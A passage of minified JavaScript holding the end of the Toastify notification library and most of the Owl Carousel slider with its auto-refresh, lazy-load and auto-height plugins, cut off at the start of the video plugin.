e||!(t.className&&t.className.trim().split(/\s+/gi).indexOf(e)>-1))}return e.lib=e.prototype={toastify:"1.7.0",constructor:e,init:function(t){return t||(t={}),this.options={},this.toastElement=null,this.options.text=t.text||"Hi there!",this.options.duration=0===t.duration?0:t.duration||3e3,this.options.selector=t.selector,this.options.callback=t.callback||function(){},this.options.destination=t.destination,this.options.newWindow=t.newWindow||!1,this.options.close=t.close||!1,this.options.gravity="bottom"===t.gravity?"toastify-bottom":"toastify-top",this.options.positionLeft=t.positionLeft||!1,this.options.position=t.position||"",this.options.backgroundColor=t.backgroundColor,this.options.avatar=t.avatar||"",this.options.className=t.className||"",this.options.stopOnFocus=void 0===t.stopOnFocus||t.stopOnFocus,this.options.onClick=t.onClick,this},buildToast:function(){if(!this.options)throw"Toastify is not initialized";var t=document.createElement("div");if(t.className="toastify on "+this.options.className,this.options.position?t.className+=" toastify-"+this.options.position:!0===this.options.positionLeft?(t.className+=" toastify-left",console.warn("Property `positionLeft` will be depreciated in further versions. Please use `position` instead.")):t.className+=" toastify-right",t.className+=" "+this.options.gravity,this.options.backgroundColor&&(t.style.background=this.options.backgroundColor),t.innerHTML=this.options.text,""!==this.options.avatar){var e=document.createElement("img");e.src=this.options.avatar,e.className="toastify-avatar","left"==this.options.position||!0===this.options.positionLeft?t.appendChild(e):t.insertAdjacentElement("beforeend",e)}if(!0===this.options.close){var n=document.createElement("span");n.innerHTML="&#10006;",n.className="toast-close",n.addEventListener("click",function(t){t.stopPropagation(),this.removeElement(this.toastElement),window.clearTimeout(this.toastElement.timeOutValue)}.bind(this));var o=window.innerWidth>0?window.innerWidth:screen.width;("left"==this.options.position||!0===this.options.positionLeft)&&o>360?t.insertAdjacentElement("afterbegin",n):t.appendChild(n)}if(this.options.stopOnFocus&&this.options.duration>0){const e=this;t.addEventListener("mouseover",function(e){window.clearTimeout(t.timeOutValue)}),t.addEventListener("mouseleave",function(){t.timeOutValue=window.setTimeout(function(){e.removeElement(t)},e.options.duration)})}return void 0!==this.options.destination&&t.addEventListener("click",function(t){t.stopPropagation(),!0===this.options.newWindow?window.open(this.options.destination,"_blank"):window.location=this.options.destination}.bind(this)),"function"==typeof this.options.onClick&&void 0===this.options.destination&&t.addEventListener("click",function(t){t.stopPropagation(),this.options.onClick()}.bind(this)),t},showToast:function(){var t;if(this.toastElement=this.buildToast(),!(t=void 0===this.options.selector?document.body:document.getElementById(this.options.selector)))throw"Root element is not defined";return t.insertBefore(this.toastElement,t.firstChild),e.reposition(),this.options.duration>0&&(this.toastElement.timeOutValue=window.setTimeout(function(){this.removeElement(this.toastElement)}.bind(this),this.options.duration)),this},hideToast:function(){this.toastElement.timeOutValue&&clearTimeout(this.toastElement.timeOutValue),this.removeElement(this.toastElement)},removeElement:function(t){t.className=t.className.replace(" on",""),window.setTimeout(function(){t.parentNode&&t.parentNode.removeChild(t),this.options.callback.call(t),e.reposition()}.bind(this),400)}},e.reposition=function(){for(var t,e={top:15,bottom:15},o={top:15,bottom:15},i={top:15,bottom:15},a=document.getElementsByClassName("toastify"),s=0;s<a.length;s++){t=!0===n(a[s],"toastify-top")?"toastify-top":"toastify-bottom";var l=a[s].offsetHeight;t=t.substr(9,t.length-1),(window.innerWidth>0?window.innerWidth:screen.width)<=360?(a[s].style[t]=i[t]+"px",i[t]+=l+15):!0===n(a[s],"toastify-left")?(a[s].style[t]=e[t]+"px",e[t]+=l+15):(a[s].style[t]=o[t]+"px",o[t]+=l+15)}return this},e.lib.init.prototype=e.lib,e});!function(t,e,i,s){function n(e,i){this.settings=null,this.options=t.extend({},n.Defaults,i),this.$element=t(e),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},t.each(["onResize","onThrottledResize"],t.proxy(function(e,i){this._handlers[i]=t.proxy(this[i],this)},this)),t.each(n.Plugins,t.proxy(function(t,e){this._plugins[t.charAt(0).toLowerCase()+t.slice(1)]=new e(this)},this)),t.each(n.Workers,t.proxy(function(e,i){this._pipe.push({filter:i.filter,run:t.proxy(i.run,this)})},this)),this.setup(),this.initialize()}n.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:e,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},n.Width={Default:"default",Inner:"inner",Outer:"outer"},n.Type={Event:"event",State:"state"},n.Plugins={},n.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(t){t.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(t){var e=this.settings.margin||"",i=!this.settings.autoWidth,s=this.settings.rtl,n={width:"auto","margin-left":s?e:"","margin-right":s?"":e};!i&&this.$stage.children().css(n),t.css=n}},{filter:["width","items","settings"],run:function(t){var e=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,i=null,s=this._items.length,n=!this.settings.autoWidth,o=[];for(t.items={merge:!1,width:e};s--;)i=this._mergers[s],i=this.settings.mergeFit&&Math.min(i,this.settings.items)||i,t.items.merge=i>1||t.items.merge,o[s]=n?e*i:this._items[s].width();this._widths=o}},{filter:["items","settings"],run:function(){var e=[],i=this._items,s=this.settings,n=Math.max(2*s.items,4),o=2*Math.ceil(i.length/2),r=s.loop&&i.length?s.rewind?n:Math.max(n,o):0,a="",h="";for(r/=2;r>0;)e.push(this.normalize(e.length/2,!0)),a+=i[e[e.length-1]][0].outerHTML,e.push(this.normalize(i.length-1-(e.length-1)/2,!0)),h=i[e[e.length-1]][0].outerHTML+h,r-=1;this._clones=e,t(a).addClass("cloned").appendTo(this.$stage),t(h).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var t=this.settings.rtl?1:-1,e=this._clones.length+this._items.length,i=-1,s=0,n=0,o=[];++i<e;)s=o[i-1]||0,n=this._widths[this.relative(i)]+this.settings.margin,o.push(s+n*t);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var t=this.settings.stagePadding,e=this._coordinates,i={width:Math.ceil(Math.abs(e[e.length-1]))+2*t,"padding-left":t||"","padding-right":t||""};this.$stage.css(i)}},{filter:["width","items","settings"],run:function(t){var e=this._coordinates.length,i=!this.settings.autoWidth,s=this.$stage.children();if(i&&t.items.merge)for(;e--;)t.css.width=this._widths[this.relative(e)],s.eq(e).css(t.css);else i&&(t.css.width=t.items.width,s.css(t.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(t){t.current=t.current?this.$stage.children().index(t.current):0,t.current=Math.max(this.minimum(),Math.min(this.maximum(),t.current)),this.reset(t.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var t,e,i,s,n=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,r=this.coordinates(this.current())+o,a=r+this.width()*n,h=[];for(i=0,s=this._coordinates.length;i<s;i++)t=this._coordinates[i-1]||0,e=Math.abs(this._coordinates[i])+o*n,(this.op(t,"<=",r)&&this.op(t,">",a)||this.op(e,"<",r)&&this.op(e,">",a))&&h.push(i);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+h.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],n.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=t("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(t("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},n.prototype.initializeItems=function(){var e=this.$element.find(".owl-item");if(e.length)return this._items=e.get().map(function(e){return t(e)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},n.prototype.initialize=function(){var t,e,i;(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading"))&&(t=this.$element.find("img"),e=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:s,i=this.$element.children(e).width(),t.length&&i<=0&&this.preloadAutoWidthImages(t));this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},n.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},n.prototype.setup=function(){var e=this.viewport(),i=this.options.responsive,s=-1,n=null;i?(t.each(i,function(t){t<=e&&t>s&&(s=Number(t))}),"function"==typeof(n=t.extend({},this.options,i[s])).stagePadding&&(n.stagePadding=n.stagePadding()),delete n.responsive,n.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+s))):n=t.extend({},this.options),this.trigger("change",{property:{name:"settings",value:n}}),this._breakpoint=s,this.settings=n,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},n.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},n.prototype.prepare=function(e){var i=this.trigger("prepare",{content:e});return i.data||(i.data=t("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(e)),this.trigger("prepared",{content:i.data}),i.data},n.prototype.update=function(){for(var e=0,i=this._pipe.length,s=t.proxy(function(t){return this[t]},this._invalidated),n={};e<i;)(this._invalidated.all||t.grep(this._pipe[e].filter,s).length>0)&&this._pipe[e].run(n),e++;this._invalidated={},!this.is("valid")&&this.enter("valid")},n.prototype.width=function(t){switch(t=t||n.Width.Default){case n.Width.Inner:case n.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},n.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},n.prototype.onThrottledResize=function(){e.clearTimeout(this.resizeTimer),this.resizeTimer=e.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},n.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},n.prototype.registerEventHandlers=function(){t.support.transition&&this.$stage.on(t.support.transition.end+".owl.core",t.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(e,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",t.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",t.proxy(this.onDragEnd,this)))},n.prototype.onDragStart=function(e){var s=null;3!==e.which&&(t.support.transform?s={x:(s=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===s.length?12:4],y:s[16===s.length?13:5]}:(s=this.$stage.position(),s={x:this.settings.rtl?s.left+this.$stage.width()-this.width()+this.settings.margin:s.left,y:s.top}),this.is("animating")&&(t.support.transform?this.animate(s.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===e.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=t(e.target),this._drag.stage.start=s,this._drag.stage.current=s,this._drag.pointer=this.pointer(e),t(i).on("mouseup.owl.core touchend.owl.core",t.proxy(this.onDragEnd,this)),t(i).one("mousemove.owl.core touchmove.owl.core",t.proxy(function(e){var s=this.difference(this._drag.pointer,this.pointer(e));t(i).on("mousemove.owl.core touchmove.owl.core",t.proxy(this.onDragMove,this)),Math.abs(s.x)<Math.abs(s.y)&&this.is("valid")||(e.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},n.prototype.onDragMove=function(t){var e=null,i=null,s=null,n=this.difference(this._drag.pointer,this.pointer(t)),o=this.difference(this._drag.stage.start,n);this.is("dragging")&&(t.preventDefault(),this.settings.loop?(e=this.coordinates(this.minimum()),i=this.coordinates(this.maximum()+1)-e,o.x=((o.x-e)%i+i)%i+e):(e=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),i=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),s=this.settings.pullDrag?-1*n.x/5:0,o.x=Math.max(Math.min(o.x,e+s),i+s)),this._drag.stage.current=o,this.animate(o.x))},n.prototype.onDragEnd=function(e){var s=this.difference(this._drag.pointer,this.pointer(e)),n=this._drag.stage.current,o=s.x>0^this.settings.rtl?"left":"right";t(i).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==s.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(n.x,0!==s.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(s.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},n.prototype.closest=function(e,i){var n=-1,o=this.width(),r=this.coordinates();return this.settings.freeDrag||t.each(r,t.proxy(function(t,a){return"left"===i&&e>a-30&&e<a+30?n=t:"right"===i&&e>a-o-30&&e<a-o+30?n=t+1:this.op(e,"<",a)&&this.op(e,">",r[t+1]!==s?r[t+1]:a-o)&&(n="left"===i?t+1:t),-1===n},this)),this.settings.loop||(this.op(e,">",r[this.minimum()])?n=e=this.minimum():this.op(e,"<",r[this.maximum()])&&(n=e=this.maximum())),n},n.prototype.animate=function(e){var i=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),i&&(this.enter("animating"),this.trigger("translate")),t.support.transform3d&&t.support.transition?this.$stage.css({transform:"translate3d("+e+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):i?this.$stage.animate({left:e+"px"},this.speed(),this.settings.fallbackEasing,t.proxy(this.onTransitionEnd,this)):this.$stage.css({left:e+"px"})},n.prototype.is=function(t){return this._states.current[t]&&this._states.current[t]>0},n.prototype.current=function(t){if(t===s)return this._current;if(0===this._items.length)return s;if(t=this.normalize(t),this._current!==t){var e=this.trigger("change",{property:{name:"position",value:t}});e.data!==s&&(t=this.normalize(e.data)),this._current=t,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},n.prototype.invalidate=function(e){return"string"===t.type(e)&&(this._invalidated[e]=!0,this.is("valid")&&this.leave("valid")),t.map(this._invalidated,function(t,e){return e})},n.prototype.reset=function(t){(t=this.normalize(t))!==s&&(this._speed=0,this._current=t,this.suppress(["translate","translated"]),this.animate(this.coordinates(t)),this.release(["translate","translated"]))},n.prototype.normalize=function(t,e){var i=this._items.length,n=e?0:this._clones.length;return!this.isNumeric(t)||i<1?t=s:(t<0||t>=i+n)&&(t=((t-n/2)%i+i)%i+n/2),t},n.prototype.relative=function(t){return t-=this._clones.length/2,this.normalize(t,!0)},n.prototype.maximum=function(t){var e,i,s,n=this.settings,o=this._coordinates.length;if(n.loop)o=this._clones.length/2+this._items.length-1;else if(n.autoWidth||n.merge){if(e=this._items.length)for(i=this._items[--e].width(),s=this.$element.width();e--&&!((i+=this._items[e].width()+this.settings.margin)>s););o=e+1}else o=n.center?this._items.length-1:this._items.length-n.items;return t&&(o-=this._clones.length/2),Math.max(o,0)},n.prototype.minimum=function(t){return t?0:this._clones.length/2},n.prototype.items=function(t){return t===s?this._items.slice():(t=this.normalize(t,!0),this._items[t])},n.prototype.mergers=function(t){return t===s?this._mergers.slice():(t=this.normalize(t,!0),this._mergers[t])},n.prototype.clones=function(e){var i=this._clones.length/2,n=i+this._items.length,o=function(t){return t%2==0?n+t/2:i-(t+1)/2};return e===s?t.map(this._clones,function(t,e){return o(e)}):t.map(this._clones,function(t,i){return t===e?o(i):null})},n.prototype.speed=function(t){return t!==s&&(this._speed=t),this._speed},n.prototype.coordinates=function(e){var i,n=1,o=e-1;return e===s?t.map(this._coordinates,t.proxy(function(t,e){return this.coordinates(e)},this)):(this.settings.center?(this.settings.rtl&&(n=-1,o=e+1),i=this._coordinates[e],i+=(this.width()-i+(this._coordinates[o]||0))/2*n):i=this._coordinates[o]||0,i=Math.ceil(i))},n.prototype.duration=function(t,e,i){return 0===i?0:Math.min(Math.max(Math.abs(e-t),1),6)*Math.abs(i||this.settings.smartSpeed)},n.prototype.to=function(t,e){var i=this.current(),s=null,n=t-this.relative(i),o=(n>0)-(n<0),r=this._items.length,a=this.minimum(),h=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(n)>r/2&&(n+=-1*o*r),(s=(((t=i+n)-a)%r+r)%r+a)!==t&&s-n<=h&&s-n>0&&(i=s-n,t=s,this.reset(i))):this.settings.rewind?t=(t%(h+=1)+h)%h:t=Math.max(a,Math.min(h,t)),this.speed(this.duration(i,t,e)),this.current(t),this.isVisible()&&this.update()},n.prototype.next=function(t){t=t||!1,this.to(this.relative(this.current())+1,t)},n.prototype.prev=function(t){t=t||!1,this.to(this.relative(this.current())-1,t)},n.prototype.onTransitionEnd=function(t){if(t!==s&&(t.stopPropagation(),(t.target||t.srcElement||t.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},n.prototype.viewport=function(){var s;return this.options.responsiveBaseElement!==e?s=t(this.options.responsiveBaseElement).width():e.innerWidth?s=e.innerWidth:i.documentElement&&i.documentElement.clientWidth?s=i.documentElement.clientWidth:console.warn("Can not detect viewport width."),s},n.prototype.replace=function(e){this.$stage.empty(),this._items=[],e&&(e=e instanceof jQuery?e:t(e)),this.settings.nestedItemSelector&&(e=e.find("."+this.settings.nestedItemSelector)),e.filter(function(){return 1===this.nodeType}).each(t.proxy(function(t,e){e=this.prepare(e),this.$stage.append(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},n.prototype.add=function(e,i){var n=this.relative(this._current);i=i===s?this._items.length:this.normalize(i,!0),e=e instanceof jQuery?e:t(e),this.trigger("add",{content:e,position:i}),e=this.prepare(e),0===this._items.length||i===this._items.length?(0===this._items.length&&this.$stage.append(e),0!==this._items.length&&this._items[i-1].after(e),this._items.push(e),this._mergers.push(1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[i].before(e),this._items.splice(i,0,e),this._mergers.splice(i,0,1*e.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[n]&&this.reset(this._items[n].index()),this.invalidate("items"),this.trigger("added",{content:e,position:i})},n.prototype.remove=function(t){(t=this.normalize(t,!0))!==s&&(this.trigger("remove",{content:this._items[t],position:t}),this._items[t].remove(),this._items.splice(t,1),this._mergers.splice(t,1),this.invalidate("items"),this.trigger("removed",{content:null,position:t}))},n.prototype.preloadAutoWidthImages=function(e){e.each(t.proxy(function(e,i){this.enter("pre-loading"),i=t(i),t(new Image).one("load",t.proxy(function(t){i.attr("src",t.target.src),i.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",i.attr("src")||i.attr("data-src")||i.attr("data-src-retina"))},this))},n.prototype.destroy=function(){for(var s in this.$element.off(".owl.core"),this.$stage.off(".owl.core"),t(i).off(".owl.core"),!1!==this.settings.responsive&&(e.clearTimeout(this.resizeTimer),this.off(e,"resize",this._handlers.onThrottledResize)),this._plugins)this._plugins[s].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},n.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?t>i:t<i;case">":return s?t<i:t>i;case">=":return s?t<=i:t>=i;case"<=":return s?t>=i:t<=i}},n.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},n.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},n.prototype.trigger=function(e,i,s,o,r){var a={item:{count:this._items.length,index:this.current()}},h=t.camelCase(t.grep(["on",e,s],function(t){return t}).join("-").toLowerCase()),l=t.Event([e,"owl",s||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},a,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(l)}),this.register({type:n.Type.Event,name:e}),this.$element.trigger(l),this.settings&&"function"==typeof this.settings[h]&&this.settings[h].call(this,l)),l},n.prototype.enter=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]===s&&(this._states.current[e]=0),this._states.current[e]++},this))},n.prototype.leave=function(e){t.each([e].concat(this._states.tags[e]||[]),t.proxy(function(t,e){this._states.current[e]--},this))},n.prototype.register=function(e){if(e.type===n.Type.Event){if(t.event.special[e.name]||(t.event.special[e.name]={}),!t.event.special[e.name].owl){var i=t.event.special[e.name]._default;t.event.special[e.name]._default=function(t){return!i||!i.apply||t.namespace&&-1!==t.namespace.indexOf("owl")?t.namespace&&t.namespace.indexOf("owl")>-1:i.apply(this,arguments)},t.event.special[e.name].owl=!0}}else e.type===n.Type.State&&(this._states.tags[e.name]?this._states.tags[e.name]=this._states.tags[e.name].concat(e.tags):this._states.tags[e.name]=e.tags,this._states.tags[e.name]=t.grep(this._states.tags[e.name],t.proxy(function(i,s){return t.inArray(i,this._states.tags[e.name])===s},this)))},n.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},n.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},n.prototype.pointer=function(t){var i={x:null,y:null};return(t=(t=t.originalEvent||t||e.event).touches&&t.touches.length?t.touches[0]:t.changedTouches&&t.changedTouches.length?t.changedTouches[0]:t).pageX?(i.x=t.pageX,i.y=t.pageY):(i.x=t.clientX,i.y=t.clientY),i},n.prototype.isNumeric=function(t){return!isNaN(parseFloat(t))},n.prototype.difference=function(t,e){return{x:t.x-e.x,y:t.y-e.y}},t.fn.owlCarousel=function(e){var i=Array.prototype.slice.call(arguments,1);return this.each(function(){var s=t(this),o=s.data("owl.carousel");o||(o=new n(this,"object"==typeof e&&e),s.data("owl.carousel",o),t.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(e,i){o.register({type:n.Type.Event,name:i}),o.$element.on(i+".owl.carousel.core",t.proxy(function(t){t.namespace&&t.relatedTarget!==this&&(this.suppress([i]),o[i].apply(this,[].slice.call(arguments,1)),this.release([i]))},o))})),"string"==typeof e&&"_"!==e.charAt(0)&&o[e].apply(o,i)})},t.fn.owlCarousel.Constructor=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={autoRefresh:!0,autoRefreshInterval:500},n.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=e.setInterval(t.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},n.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},n.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this._interval),this._handlers)this._core.$element.off(t,this._handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoRefresh=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type)){var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,n=i.center&&-1*s||0,o=(e.property&&void 0!==e.property.value?e.property.value:this._core.current())+n,r=this._core.clones().length,a=t.proxy(function(t,e){this.load(e)},this);for(i.lazyLoadEager>0&&(s+=i.lazyLoadEager,i.loop&&(o-=i.lazyLoadEager,s++));n++<s;)this.load(r/2+this._core.relative(o)),r&&t.each(this._core.clones(this._core.relative(o)),a),o++}},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers)};n.Defaults={lazyLoad:!1,lazyLoadEager:0},n.prototype.load=function(i){var s=this._core.$stage.children().eq(i),n=s&&s.find(".owl-lazy");!n||t.inArray(s.get(0),this._loaded)>-1||(n.each(t.proxy(function(i,s){var n,o=t(s),r=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src")||o.attr("data-srcset");this._core.trigger("load",{element:o,url:r},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("src",r):o.is("source")?o.one("load.owl.lazy",t.proxy(function(){this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("srcset",r):((n=new Image).onload=t.proxy(function(){o.css({"background-image":'url("'+r+'")',opacity:"1"}),this._core.trigger("loaded",{element:o,url:r},"lazy")},this),n.src=r)},this)),this._loaded.push(s.get(0)))},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(i){this._core=i,this._previousHeight=null,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&"position"===t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){t.namespace&&this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=t.extend({},n.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var s=this;t(e).on("load",function(){s._core.settings.autoHeight&&s.update()}),t(e).resize(function(){s._core.settings.autoHeight&&(null!=s._intervalId&&clearTimeout(s._intervalId),s._intervalId=setTimeout(function(){s.update()},250))})};n.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},n.prototype.update=function(){var e=this._core._current,i=e+this._core.settings.items,s=this._core.settings.lazyLoad,n=this._core.$stage.children().toArray().slice(e,i),o=[],r=0;t.each(n,function(e,i){o.push(t(i).height())}),(r=Math.max.apply(null,o))<=1&&s&&this._previousHeight&&(r=this._previousHeight),this._previousHeight=r,this._core.$stage.parent().height(r).addClass(this._core.settings.autoHeightClass)},n.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=n}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this._core=e,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":t.proxy(function(t){t.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.video&&this.isInFullScreen()&&t.preventDefault()},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"===t.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var 